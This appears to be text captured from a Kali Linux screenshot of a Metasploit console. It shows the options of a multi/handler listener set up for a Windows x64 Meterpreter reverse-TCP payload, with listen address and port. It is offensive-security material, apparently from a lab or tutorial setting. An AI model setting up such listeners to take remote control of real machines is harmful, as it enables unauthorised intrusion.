 msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none
)
LHOST 10.0.0.138 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
KALI LINUX
"the quieter you become, the more you are able to hear"
Exploit target:
Id Name
-- ----
0 Wildcard Target